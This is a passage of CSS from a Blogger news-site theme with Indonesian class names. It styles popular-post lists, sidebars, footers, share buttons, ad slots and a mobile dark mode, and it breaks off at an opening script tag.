1s ease}#PopularPosts1 .item-title a{color:#000;font-weight:600;font-size:13px;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:3}#PopularPosts1 .item-title a:hover,.post-title.entry-title a:hover,.clearfix a:hover,#box-header1 h3 a:hover,#box-header2 h3 a:hover,.news-feed h3 a:hover,#Label1 li a:hover,#PopularPosts2 ul li .item-title a:hover,#PopularPosts4 ul li .item-title a:hover,.topikXML-top ul li h3 a:hover,.topikXML-bottom ul li h3 a:hover,.topikXML-top2 h3:hover,.topikXML-bottom2 ul li h3 a:hover,#PopularPosts3 ul li a:hover,.topikXML-bottom3 ul li h3 a:hover,.related-post-title:hover,#populer .item-title a:hover{color:#f00}#content-wrapper{background-color:#f9f9f9;width:auto;max-width:1080px;margin:auto;padding:18px;overflow:hidden}#main{width:692px;float:left;overflow:hidden}#sidebar-outer{width:320px;float:right;text-align:center}#Label1 h2,#PopularPosts2 h2,#PopularPosts3 h2,#HTML81 h2,#HTML82 h2,#PopularPosts4 h2,#HTML91 h2,#HTML92 h2,#related-posts h6{font-size:18px;font-weight:700;color:#f00;margin:0 0 16px 0;display:block!important}#HTML81 h2 a{color:#6c8592}#Label1,#PopularPosts2,#PopularPosts3,#PopularPosts4,#HTML81,#HTML82,#HTML91,#HTML92{text-align:left;border-top:1px solid #e9ebee;padding:16px 0 0 0}#Label1 li{list-style:none}#PopularPosts2 ul,#PopularPosts4 ul{counter-reset:popcount;background-color:#e3f5fe;border-radius:4px 4px 0 0;padding:8px 0 0 0}#PopularPosts3 ul{counter-reset:popcount}#PopularPosts2 ul li,#PopularPosts4 ul li{list-style:none;padding:8px 16px 8px 32px}#PopularPosts3 ul li{list-style:none;margin:0 0 16px 0;padding:0 0 0 46px}#PopularPosts3 ul li a{font-size:15px;font-weight:600;color:#000;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:3}#PopularPosts2 ul li:nth-child(1),#PopularPosts2 ul li:nth-child(2),#PopularPosts2 ul li:nth-child(3),#PopularPosts2 ul li:nth-child(4),#PopularPosts2 ul li:nth-child(5){display:none}#PopularPosts2 ul li .item-title a,#PopularPosts4 ul li .item-title a,.topikXML-top ul li h3 a,.topikXML-bottom ul li h3 a,.topikXML-top2 ul li h3 a,.topikXML-bottom2 ul li h3 a,.topikXML-bottom3 ul li h3 a,.related-post-title{font-size:13px;font-weight:600;color:#000;padding:0;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:3;margin:0 0 6px 0}.topikXML-top ul li h3 a{padding:0 16px}.topikXML-bottom ul li h3 a{padding:0;margin:0}#PopularPosts2 ul li::before,#PopularPosts4 ul li::before{content:counter(popcount,decimal) ".";counter-increment:popcount;color:#f00;height:auto;position:absolute;font-size:13px;margin:0 0 0 -16px;font-weight:700;text-align:right}#PopularPosts3 ul li::before{content:counter(popcount,decimal);counter-increment:popcount;color:#fff;position:absolute;font-size:32px;font-weight:700;text-align:center;opacity:.5;width:30px;height:30px;line-height:30px;left:0;margin:5px 0 0 0;border-right:1px solid #e9ebee}#PopularPosts3 ul li:hover::before{transition:all .3s ease;opacity:1}#PopularPosts3 ul li:nth-child(1)::before{color:#ca85ca}#PopularPosts3 ul li:nth-child(2)::before{color:#cf4d35}#PopularPosts3 ul li:nth-child(3)::before{color:#61c436}#PopularPosts3 ul li:nth-child(4)::before{color:#f4b23f}#PopularPosts3 ul li:nth-child(5)::before{color:#46c49c}
#PopularPosts2 ul li .item-title::after,#PopularPosts4 ul li .item-title::after{color:#999;font-family:bootstrap-icons;font-size:7px;letter-spacing:4px;display:block}#PopularPosts3 ul li::after{color:#999;font-family:bootstrap-icons;font-size:9px;letter-spacing:4px;display:block;margin:2px 0 0 0}#PopularPosts3 ul li:hover::after{transition:all .3s ease;color:#f48f01}#PopularPosts2 ul li .item-title:hover:after,#PopularPosts4 ul li .item-title:hover:after{color:#f48f01}#PopularPosts2 ul li:nth-child(6) .item-title:after,#PopularPosts4 ul li:nth-child(1) .item-title:after,#PopularPosts3 ul li:nth-child(1):after{content:"\F586""\F586""\F586""\F586""\F586"}#PopularPosts2 ul li:nth-child(7) .item-title:after,#PopularPosts4 ul li:nth-child(2) .item-title:after,#PopularPosts3 ul li:nth-child(2):after{content:"\F586""\F586""\F586""\F586""\F587"}#PopularPosts2 ul li:nth-child(8) .item-title:after,#PopularPosts4 ul li:nth-child(3) .item-title:after,#PopularPosts3 ul li:nth-child(3):after{content:"\F586""\F586""\F586""\F586""\F588"}#PopularPosts2 ul li:nth-child(9) .item-title:after,#PopularPosts4 ul li:nth-child(4) .item-title:after,#PopularPosts3 ul li:nth-child(4):after{content:"\F586""\F586""\F586""\F587""\F588"}#PopularPosts2 ul li:nth-child(10) .item-title:after,#PopularPosts4 ul li:nth-child(5) .item-title:after,#PopularPosts3 ul li:nth-child(5):after{content:"\F586""\F586""\F586""\F588""\F588"}#PopularPosts2 .item-thumbnail,#PopularPosts4 .item-thumbnail{float:right;width:100px;height:75px;margin:0 0 0 16px;overflow:hidden;border-radius:4px;position:relative}#PopularPosts2 .item-thumbnail img, #PopularPosts4 .item-thumbnail img{width:100%;height:100%;object-fit:cover;border-radius:4px}#Label1 li a{display:block;font-size:16px;font-weight:600;color:#000;text-transform:lowercase;padding:8px 0}#Label1 li a:before{content:"#";color:#999;font-weight:600;margin:-1px 4px 0 0;font-size:18px;display:block;float:left}#Label1 li span{color:#f00;position:absolute;right:0;margin:-28px 0 0 0;font-size:12px;font-weight:600}#Label1 li a:hover:before{color:#f00}#sidebar-outer .widget-content{margin:0 0 24px 0}#sidebar-outer #Label1 .widget-content,#sidebar-outer #HTML82 .widget-content,#sidebar-outer #HTML91 .widget-content,#sidebar-outer #HTML92 .widget-content,#sidebar-outer #PopularPosts3 .widget-content{background:transparent}#sidebar-outer #Label1 .widget-content{min-height:100%}#sidebar h2,#sidebar-post h2,#sidebar-post-desk h2{display:none}.auto-read-more{overflow:hidden;margin:16px 0;padding:8px 0}.more-description{padding:16px 0}.post-thumbnail{background:#f5f5f5 linear-gradient(-50deg,#ced4da,#fff,#ced4da) repeat scroll 0 0 / 320% 200%;animation:1s ease 2s normal none infinite running Gradient;width:210px;height:158px;border-radius:4px;overflow:hidden;float:left;margin:0 24px 0 0;position:relative}.post-thumbnail img{width:100%;height:100%;object-fit:cover;border-radius:4px}.post-title.entry-title a,#populer .item-title a{display:block;color:#000;font-size:20px;font-weight:600}.post-labels{font-size:12px;color:#f00;font-weight:600;margin:0 0 8px 0}.post-labels span{display:none}.post-labels span:first-child{display:block}#media-date,#populer .item-snippet{overflow:hidden;font-size:12px;margin:12px 0 0 0;color:#666}#media-date span:last-of-type{display:inline-block;float:left;margin:0 3px 0 0}#media-date span,.date-header-home{display:none}.all-populer{background-color:#e3f5fe;border-radius:0 0 4px 4px;padding:16px}.all-populer a,.all-populer2 a{background-color:#f00;display:block;padding:6px 0;color:#fff;font-size:12px;font-weight:600;border-radius:4px;margin:auto;width:auto;max-width:180px;text-align:center}.all-populer2{margin:16px 0 0 0;overflow:hidden}.all-populer2 a{background-color:#f0f0f0;color:#f00}.all-populer2 a:hover{color:#000}.all-populer a:hover,.topikXML-top2 span:hover{opacity:.85;transition:all .3s ease}
.all-populer .bi.bi-arrow-right,.all-populer2 .bi.bi-arrow-right,.index-topik .bi.bi-arrow-right,.index-topik1 .bi.bi-arrow-right{font-size:15px;position:relative;top:2px}.topikXML-top{background-color:#fefefe;border-radius:4px 4px 0 0}.topikXML-top ul li{list-style:none}.topikXML-top .overlay-topikXML-top{width:100%;height:180px;border-radius:4px;overflow:hidden;margin:0 0 12px 0}.topikXML-top .overlay-topikXML-top img,.overlay-topikXML-bottom img{width:100%;height:100%;object-fit:cover}.overlay-topikXML-bottom{width:64px;height:64px;border-radius:50%;overflow:hidden;float:left;margin:0 12px 0 0}.topikXML-bottom{background-color:#fefefe;padding:8px 0;margin:-6px 0 0 0}.topikXML-bottom ul li{list-style:none;overflow:hidden;margin:8px 16px;border-top:1px solid #e9ebee;padding:8px 0 0 0}.index-topik{background-color:#fcfcfc;border-radius:0 0 4px 4px;padding:0 16px 16px 16px}.index-topik1{background-color:transparent;border-radius:0 0 4px 4px;padding:0 0 16px 0}.index-topik a,.index-topik1 a{font-size:12px;font-weight:600;text-align:center;display:block;color:#f00;border-top:1px solid #e9ebee;padding:12px 0 0 0}.index-topik a:hover,.index-topik1 a:hover{color:#000}.topikXML-top2 ul li{list-style:none}.topikXML-bottom2 ul li{list-style:none;overflow:hidden;margin:0 0 16px 0}.overlay-topikXML-top2{display:none}.topikXML-top2{background-color:#e3f5fe;padding:16px 16px 24px 16px;border-radius:4px;margin:0 0 16px 0}.topikXML-top2 h3{color:#666;font-size:13px;font-weight:600;margin:0 0 12px 0}.xmlthemes-summary{font-size:12px;font-weight:600;color:#666}.topikXML-top2 span{background-color:#f00;padding:5px 12px;color:#fff;font-size:12px;font-weight:600;border-radius:4px}.topikXML-top2 span::after{content:"\F138";font-family:bootstrap-icons;font-weight:600!important;font-size:10px;margin:0 0 0 4px;position:relative;top:-1px}.overlay-topikXML-bottom2{width:100px;height:75px;overflow:hidden;border-radius:4px;margin:0 16px 0 0;float:left}.overlay-topikXML-bottom2 img{width:100%;height:100%;object-fit:cover}#sidebar-post,#sidebar-post-desk{display:none}.cover-youtubeinpopular,.cover-youtubeinpopular-1,.badge{top:50%;left:50%;position:absolute;transform:translate(-50%,-50%);width:24px;height:24px;z-index:1}.cover-youtubeinpopular .bi.bi-youtube,.cover-youtubeinpopular-1 .bi.bi-youtube`,.badge .bi.bi-youtube{color:#fff;position:absolute;height:24px;width:24px;padding:0 0 0 2px;text-align:center;line-height:24px;border-radius:50%;font-size:10px;z-index:9;background:rgba(255,0,0,.5)}.spinner,.spinner-1{width:34px;height:34px;background-color:#fff;margin:-5px;border-radius:50%;animation:1s ease-in-out 0s normal none infinite running sk-scaleout}.cover-youtubeinpopular-2 .bi.bi-youtube{font-size:10px;color:red}.cover-youtubeinpopular-2{width:10px;height:10px;position:absolute;margin:-2px 0 0 -12px}#indeks{display:none}footer::before{content:"";height:4px;width:100%;background:#f00 linear-gradient(100deg, #f00 50%, #811b1b 100%);position:absolute}footer{background-color:#f0f0f0}#footer{overflow:hidden;width:auto;max-width:1044px;margin:auto;padding:32px 0;border-bottom:1px solid #e0e0e0}#footer1{width:25%;float:left;padding:0 13px 0 0;text-align:center}#footer1 #Image1 .widget-content{margin:0 0 24px 0}#footer1 h3{color:#333;font-size:12px;font-weight:600;margin:0 0 10px 0}#footer1 #LinkList3 ul li{list-style:none;width:32px;height:32px;overflow:hidden;display:inline-block}#footer1 #LinkList3 ul li a{color:#fff}#footer1 #LinkList3 ul li a:hover{opacity:.8}#footer1 #LinkList3 ul li a .bi{display:block;width:32px;height:32px;background-color:#aaa;line-height:32px;font-size:20px;border-radius:10%}
#footer1 #LinkList3 ul li a .bi.bi-facebook{background-color:#3b5998}
#footer1 #LinkList3 ul li a .bi.bi-instagram{background:radial-gradient(circle farthest-corner at 35% 90%,#fec564,transparent 50%) repeat scroll 0 0%,radial-gradient(circle farthest-corner at 0 140%,#fec564,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 60% -20%,#893dc2,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 100% 100%,#d9317a,transparent) repeat scroll 0 0%,rgba(0,0,0,0) linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%) repeat scroll 0 0}
#footer1 #LinkList3 ul li a .bi.bi-pinterest{background-color:#e60023}
#footer1 #LinkList3 ul li a .bi.bi-twitter-x{background-color:#1b1c1c}
#footer1 #LinkList3 ul li a .bi.bi-youtube{background-color:#d00000;padding:0;font-size:18px}
#footer1 img{object-fit:cover;height:auto;max-height:36px}
#footer1 h2,#footer1 .caption{display:none}#footer2{width:60%;float:left;padding:0 13px}#footer2 h2,#footer3 h2{font-weight:700;color:#000;margin:0 0 8px 0}#footer2 ul,#footer3 ul{overflow:hidden}#footer2 ul li{list-style:none;float:left;width:25%}#footer2 ul li a,#footer3 ul li a{display:block;font-size:12px;font-weight:600;color:#333;padding:4px 8px 4px 0;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}#footer2 ul li a:hover,#footer3 ul li a:hover{color:#f00}#footer3{width:15%;float:right;padding:0 0 0 13px}.copy-right{text-align:center;font-size:12px;color:#666;border-top:1px solid #fff;width:auto;max-width:1054px;margin:0 auto;padding:16px 0}.backtotop{color:#fff;width:36px;height:36px;position:absolute;z-index:1;transform:translate(-50%,-50%);left:50%;text-align:center;background:#f0f0f0 linear-gradient(to bottom,#f00 50%,#f0f0f0 0%);border-radius:50%;font-size:20px;margin:4px 0 0 0}.backtotop .bi.bi-chevron-up{position:relative;top:-4px;font-weight:700}.backtotop:hover{color:#ffd200}#menu-mobile,#Label8,#top-ads-mobile,#breakingnews{display:none}#top-ads-outer,#top-ads-outer ins.adsbygoogle{width:auto;max-width:100%}.modedark{display:none}.tglhariini1{display:none}
@media (max-width:768px){
#breakingnews{display:block}.runningtext{display:block;font-size:12px;padding:11px 18px 7px;background:#f00 linear-gradient(100deg, #f00 50%, #811b1b 100%);position:fixed;bottom:0;left:0;z-index:10;line-height:14px;overflow:hidden;right:0;font-weight:600}.runningtext a{padding:0 5px;color:#fff}.spinner3{background-color:red;border-radius:50%;height:9px;width:9px;z-index:11;position:fixed;left:4.5px;bottom:13px;animation:1s ease-in-out 0s normal none infinite running sk-scaleout}body,#header{background-color:#fff}header{height:88px;background-color:#fff}#header-logo{float:none;position:fixed;top:15px;z-index:9;left:54px;max-width:210px}#Header1_headerimg{max-height:40px;margin:0}#framebar{height:88px;padding:8px 18px 0 18px}.tglhariini{float:right;line-height:18px;border:2px solid;padding:0 3px;font-size:11px;color:#f00;font-weight:600;border-radius:4px;margin:14px 0;letter-spacing:-1px}#top-popular,#xmlsrp,#header-ads,#Home,#running-text,#navbar-first,#navbar-second,#menu-mobile h2,#top-ads{display:none}#menu-mobile{display:block;margin:5px 0 0 0}#menu-mobile ul{position:relative;overflow-x:auto;white-space:nowrap;margin:0 -10px}#menu-mobile ul li:last-child{position:relative;z-index:3}#menu-mobile ul li a{display:block;font-weight:700;color:#000;padding:0 10px}#menu-mobile ul li{display:inline-block;padding:0}#menu-mobile ul li:after{content:"";width:24px;height:19px;top:59px;right:0;z-index:1;position:fixed;background:linear-gradient(to left,white 25%,rgba(255,255,255,0) 100%)}#top-ads-mobile{z-index:8;display:block;margin:0 0 16px 0;text-align:center}#content-wrapper{background-color:#fff;padding:0}#top-container{background-color:#fff}#main{width:auto;float:none}#sidebar-outer{width:auto;float:none;margin:18px}#top-ads img,#sidebar-outer iframe,#top-ads iframe{border-radius:0!important}#footer1{width:100%;float:none;padding:0 18px;text-align:center}#footer1 img{width:auto;max-height:50px}#footer2,#footer3 h2{display:none}#footer3{width:auto;float:none;padding:0 18px;text-align:center}#footer3 ul li{display:inline-block}#footer3 ul li a{font-weight:400;padding:0 4px}.copy-right{padding:0 0 32px 0;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;margin:0 16px;border-top:none;font-size:10px}#top-ads{padding:0}#footer1 .widget-content{margin:0 0 18px 0}#footer{padding:32px 0 0 0;border-bottom:none;margin:0 18px}#footer1 h3{display:none}#footer1 #Image1 .widget-content{margin:0 0 16px 0}.tglhariini1{color:#f00;font-size:12px;border-bottom:1px solid #e9ebee;font-weight:600;margin:0 0 8px 0;display:block;padding:0 0 8px 0}
.modedark{display:block;position:fixed;right:18px;top:20px;z-index:999}.tglhariini{display:none}.bi-moon-stars-fill::before{content:&quot;\F495&quot;}.bi-sun-fill::before{content:&quot;\F5A1&quot;}.closemode{color:#f00;height:16px}.openmode{height:16px}.iconmode{cursor:pointer;display:block;transition:all .5s linear;border-radius:2px;color:#f00;width:30px;height:20px;text-align:center;line-height:16px;font-size:9px;border:2px solid;font-weight:700}.iconmode::before{content:"";background:#fff;height:7px;width:8px;position:absolute;margin:0 0 0 -3px;border-radius:50%;animation:1s ease-in-out 0s normal none infinite running sk-scaleout}.iconmode::after{content:"";height:2px;width:18px;position:absolute;transform:translate(-50%,-50%);background-color:#f00;border-radius:2px;margin:5px 0 0 0}.check{display:none}.modedark .iconmode .openmode{display:block}.modedark .iconmode .closemode{display:none}.modedark .check:checked~.iconmode .openmode{display:none}.modedark .check:checked~.iconmode .closemode{display:block}.Night{background:#15202b;color:#8899a6}.Night .copy-right{background:#15202b;color:#8899a6;border-top:none}.Night a,.Night .topikXML-top2 h3{color:rgba(255,255,255,.85)!important}.Night a:hover,.Night .topikXML-top2 h3:hover{color:rgba(255,255,255,1)!important}.Night #menu-mobile ul li a{color:#000!important}.Night #top-container,.Night #header,.Night #content-wrapper{background:#15202b}.Night .post-outer:nth-child(2),.Night .post-outer:nth-child(11),.Night .post-outer:nth-child(21),.Night .post-outer:nth-child(25),.Night .post-outer:nth-child(29),.Night .post-descript,.Night .post-thumbnail,.Night .ct-wrapper,.Night .slider-item,.Night .topikXML-top,.Night .topikXML-top2,.Night .all-populer2 a{background:#253341!important}.Night footer{background:#15202b}.Night #box-header1 h3,.Night #box-header2 h3,.Night .news-feed h3,.Night #Label8 h2,.Night #box-header h3,.Night .news-feed h3,.Night #Label1 h2,.Night #PopularPosts2 h2,.Night #PopularPosts3 h2,.Night #HTML81 h2,.Night #HTML82 h2,.Night #PopularPosts4 h2,.Night #HTML91 h2,.Night #HTML92 h2,.Night #related-posts h6{color:#3f7bbd}.Night .post-labels,.Night .tag-promoted{color:#3f7bbd}.Night #media-date,.Night #populer .item-snippet{color:#8899a6}.Night #box-header1,.Night #box-header2,.Night #box-header,.Night .post-outer:nth-child(19),.Night #Label1,.Night #PopularPosts2,.Night #PopularPosts3,.Night #PopularPosts4,.Night #HTML81,.Night #HTML82,.Night #HTML91,.Night #HTML92{border-top:3px solid #253341!important}.Night .owl-dot.active,.Night #more-news a,.Night .topikXML-top2 span{background:#3f7bbd!important}.Night .topikXML-bottom,.Night .index-topik,.Night .index-topik1{background:#15202b}.Night .index-topik a,.Night .index-topik1 a{border-top:1px solid #253341}.Night .backtotop{background:#253341 linear-gradient(to bottom,#253341 50%,#15202b 0%)}.Night #footer1 h3{color:#8899a6}.Night footer::before{background:#253341}.Night #footer{border-bottom:none}.Night #PopularPosts3 ul li::after{color:#8899a6}.Night #PopularPosts3 ul li::before{border-right:1px solid #38444d}.Night #cssmenu,.Night .close-menu{background-color:#253341}.Night #pencarian-mobile input::placeholder{color:#8899a6}.Night #pencarian-mobile input{background:rgba(0,0,0,.2);color:#8899a6}.Night #pencarian-mobile .bi.bi-search{color:#8899a6;opacity:1}.Night #tombol_show{color:rgba(255,255,255,.85)}.Night #tombol_show:hover,Night #pencarian-mobile .bi.bi-search{color:#fff}.Night #LinkList2{border-top:1px solid rgba(0,0,0,.2)}.Night .tglhariini1{color:#fff;border-bottom:1px solid rgba(0,0,0,.2)}.Night .post-meta a{color:#3f7bbd!important}.Night #footer1 #LinkList3 ul li a .fa{background:#253341!important}.Night #box ul li a::before{color:#3f7bbd}
}
/*Update Theme by : Enblog.us*/
#content1{color:#fff;font-weight:700;overflow:hidden;width:100%;height:90px;clear:both;position:relative}#content1 .button{margin:0;padding:0;position:absolute;left:4%;top:27%;list-style:none}#content1 .button a.downloadr{background:#22262f;display:inline-block;color:#fff;font-size:14px;font-weight:700;padding:12px 22px;border-radius:4px}#content1 .button a.downloadr:hover{background:#15171d;color:#fff}#content1 .visible{position:absolute;right:4%;line-height:90px;color:rgba(0,0,0,0.35);font-size:1.6rem}#content1 .visible p{margin:0}#banner,#banner2{position:relative;overflow:hidden}
*:after,*:before{display:inline-block;font-family:"bootstrap-icons", bootstrap-icons;font-weight:400;font-style:normal;box-sizing:border-box}

--></style>
<style>
/*Update Theme by : Enblog.us*/
.breadcrumbs span{display:none}.breadcrumbs span:first-child,.breadcrumbs span:nth-child(2){display:inline-block}.bread-title{font-size:1px;position:absolute;color:transparent}.breadcrumbs a{color:#666;font-weight:600;font-size:12px}.breadcrumbs a:hover{color:#333}.post-title.entry-title{font-size:32px;font-weight:700;color:#f00;text-align:center;line-height:1.3;margin:32px 0 16px}#author-item{overflow:hidden;text-align:center}#author-item .fn{display:block;color:#f00;font-weight:600}.date-header-item{font-size:12px;color:#999}#bagikan,#bagikan1{overflow:hidden;margin:16px 0}.komentar{width:80%;float:left}#bagikan ul,#bagikan1 ul{width:20%;float:right;text-align:right;line-height:28px}#bagikan ul h5,#bagikan1 ul h5{display:block;float:left;width:auto;font-size:12px;font-weight:600;text-transform:uppercase;color:#666;margin:0 0 0 -4px}#bagikan ul li,#bagikan1 ul li{display:inline-block}#bagikan ul li a,#bagikan1 ul li a{display:block;width:28px;height:28px;text-align:center;line-height:28px;color:#fff;border-radius:50%}#bagikan .bi,#bagikan1 .bi{font-size:16px;line-height:28px}.bagikan-facebook a{background-color:#3b5998}.bagikan-twitter a{background-color:#1b1c1c}.bagikan-whatsapp a{background-color:#25d366}.komentar a{background-color:#e9ebee;padding:0 16px;line-height:28px;display:inline-block;font-size:12px;font-weight:600;color:#000;text-transform:lowercase;border-radius:24px}.komentar a:hover,#post-labels-bawah a:hover,#bagikan ul li a:hover,#bagikan1 ul li a:hover{opacity:.8}#iklan-kanan-postingan,.iklan-kanan-postingan{float:right;width:160px;height:600px}.post-body{font-size:15px;line-height:1.6;padding:0 178px 0 0;text-shadow:rgba(0,0,0,.01) 0 0 1px;font-family:'Rubik',Georgia,sans-serif}#related-posts2{border:1px solid #e9ebee;padding:28px 24px 12px 24px;margin:44px 0 18px;border-radius:4px;font-family:'Montserrat',arial,sans-serif}.iklan-tengah-postingan{text-align:center;margin:0 0 30px}.iklan-tengah-postingan iframe{border-radius:0!important}.iklan-tengah-postingan img{width:auto!important;border-radius:0!important}#related-posts2 ul li{list-style:none;margin:0}#related-posts2 h5{font-size:12px;font-weight:600;margin:-42px 0 8px -25px;background-color:#e9ebee;border-radius:24px;padding:0 16px;line-height:28px;width:98px;text-align:center}.related-post-title2{font-weight:700;font-size:14px;margin:0 0 8px 0;line-height:1.4}.related-post-title2::before{content:"";height:4px;width:4px;position:absolute;background-color:#999;margin:8px 0 0 -10px;border-radius:50%}.related-post-title2:hover{color:#000;transition:all .3s ease}#sidebar-post,#sidebar-post-desk{display:block}.topikXML-top3{display:none}.topikXML-bottom3 ul li h3 a,.related-post-title{font-size:12px}.topikXML-bottom3 ul li{float:left;width:50%;overflow:hidden;padding:0 9px;list-style:none;height:154px;margin:0 0 16px 0}.topikXML-bottom3{overflow:hidden}.topikXML-bottom3 ul{margin:0 -9px;overflow:hidden}.topikXML-bottom3 ul li .overlay-topikXML-bottom3{width:100%;height:87px;overflow:hidden;margin:0 0 6px 0;border-radius:4px}.topikXML-bottom3 ul li .overlay-topikXML-bottom3 img{width:100%;height:100%;object-fit:cover}.next-article a{font-size:15px;font-weight:600;color:#000;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2}.next-article a:hover{color:#f00}.next-article h5{font-size:15px;font-weight:500;color:#f00;font-family:'Rubik',Georgia,sans-serif}.next-article{padding:16px;border-radius:8px;margin:30px 178px 0 0;border-top:5px solid #f00;box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.15);}#post-labels-bawah{margin:30px 0 22px 0;overflow:hidden;border-bottom:1px solid #e9ebee;padding:0 0 30px 0}#post-labels-bawah a{display:inline-block;padding:0 16px;border:1px solid;margin:0 5px 5px 0;border-radius:24px;font-size:12px;font-weight:600;line-height:26px;color:#00aecd}.iklan-bawah-postingan{text-align:center;margin:0 0 30px 0}.iklan-bawah-postingan img{width:auto}#related-posts .related-post{width:25%;float:left;overflow:hidden;list-style:none;padding:0 9px;height:154px;margin:0 0 16px 0}#related-posts{overflow:hidden}#related-posts ul{margin:0 -9px}#related-thumb{width:100%;height:87px;border-radius:4px;overflow:hidden;margin:0 0 6px 0}#related-posts .related-post img{border-radius:4px;width:100%;height:100%;object-fit:cover}#blog-pager{display:none}#fbcomment{border-top:1px solid #e9ebee;margin:16px -8px 0 -8px;padding:0}#fbcomment iframe{width:100%!important}#HTML7 h2,#HTML8 h2,#HTML1 h2{display:none none!important}.post-body h2,.post-body h3,.post-body h4,.post-body h5{font-weight:500;line-height:1.4}.post-body h2{font-size:18px}.post-body h3{font-size:17px}.post-body h4{font-size:16px}.post-body h5{font-size:15px}#update-box{background-color:#fff;z-index:9;position:fixed!important;top:33%;left:50%;width:280px;transform:translateX(-50%);box-shadow:0 0 8px 0 rgba(0,0,0,.15);border-radius:4px}.close-update{font-size:33px;border-radius:50%;cursor:pointer;display:block;text-align:center;position:absolute;right:0;color:#999;top:0;width:30px;height:30px;line-height:1}.close-update:hover{transform:rotate(180deg);top:3px}.notification{width:auto;height:auto;padding:12px 30px 12px 16px;font-size:16px;font-weight:700;color:#f00;line-height:24px}.bi-arrow-repeat::before{content:"\F130"}.notification a{background-color:#f00;padding:4px 12px;font-size:12px;text-transform:uppercase;color:#fff;border-radius:4px;float:right;line-height:16px}.notification a:hover{opacity:.85}.post-body ul li,.post-body ol li{margin:0 0 18px 18px}.separator{clear:none!important}.separator img,.tr-caption-container img,.separator iframe,.tr-caption-container iframe,.post-body img{width:100%;height:auto!important;border-radius:6px}.tr-caption,.tr-caption span{display:block;margin:7px 0 0 0;text-align:left!important;font-size:11px;line-height:1.3;color:#666;font-family:'Montserrat',sans-serif}.tr-caption-container{max-width:514px;height:auto;width:100%}.salin-url span{display:none}.post-body iframe{max-width:100%;border-radius:6px}
@media (max-width:768px){
.next-article{margin:30px 0 0 0}.post-body{font-size:16px;padding:0}#bagikan,#iklan-kanan-postingan{display:none}#main{padding:0 18px}.post-title.entry-title{font-size:22px;margin:16px 0;font-weight:800}.breadcrumbs,.breadcrumbs a{color:#999;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}#author-item{margin:0 0 16px 0}#post-labels-bawah{border-bottom:3px solid #e9ebee}#PopularPosts4{border-top:3px solid #e9ebee}#post-labels-bawah a{font-weight:400}#bagikan1 ul{width:100%;float:none;text-align:center;margin:0 0 16px 0}#bagikan1 ul h5{float:none;width:auto;margin:0 5px 0 0}.komentar{width:100%;float:none;text-align:center}#related-posts .related-post{width:100%;float:none;height:auto}.related-post-title{font-size:15px;margin:0}.related-post-title2,#PopularPosts4 ul li .item-title a,#PopularPosts4 ul li::before{font-size:15px}#related-posts2{border:1px solid transparent;padding:0;margin:30px 0 10px;border-radius:0}#related-posts2 h5{margin:0;background:transparent;border-radius:0;padding:0;width:auto;text-align:left}#related-thumb,#sidebar-post-desk{display:none}.separator img,.tr-caption-container img,.separator iframe,.tr-caption-container iframe,.post-body img{border-radius:0}.tr-caption-container{width:calc(100% + 36px);position:relative;left:-18px;right:-18px}.post-iframe{width:calc(100% + 36px)!important;left:-18px;right:-18px;border-radius:0!important}.tr-caption span{font-size:11px;display:block}.tr-caption{padding:9px 18px;background-color:#f9f9f9;margin:0;display:block}.salin-url span{display:block}.salin-url{background-color:#4e92df;border-radius:50%}.post-body iframe{border-radius:0}.related-post-title2::before{display:none}.copy-right{padding:0 0 67px 0}
.Night .post-title.entry-title,.Night .notification{color:#fff}.Night #update-box{background-color:#253341}.Night .notification a{background-color:#3f7bbd}.Night #author-item .fn,.Night #related-posts2 h5{color:#3f7bbd}.Night .date-header-item,.Night .tr-caption,.Night .tr-caption span,.Night #bagikan ul h5,.Night #bagikan1 ul h5{color:#8899a6}.Night .tr-caption,.Night .komentar a{background-color:#253341}.Night #post-labels-bawah{border-bottom:3px solid #253341}.Night .related-post-title2:hover{color:#fff}.Night .related-post-title{color:rgba(255,255,255,.85)}.Night .related-post-title:hover{color:#fff}.Night #fbcomment{border-top:1px solid #253341}.Night #PopularPosts2 ul,.Night #PopularPosts4 ul,.Night .all-populer{background-color:#253341}.Night .all-populer a,.Night .all-populer2 a{background:#3f7bbd}.Night #PopularPosts2 ul li::before,.Night #PopularPosts4 ul li::before{color:#3f7bbd}.Night #PopularPosts2 ul li .item-title::after,.Night #PopularPosts4 ul li .item-title::after{color:#8899a6}.Night #post-labels-bawah a{border:1px solid #253341;background:#253341}.Night .runningtext{background:#253341}.Night .spinner3{background:#3f7bbd}.Night .next-article a:hover{color:#fff}.Night .next-article h5{color:#3f7bbd}.Night .next-article{background-color:#253341;border-top:5px solid #3f7bbd;box-shadow: none;}
}
</style>
<script> //<![CDATA[
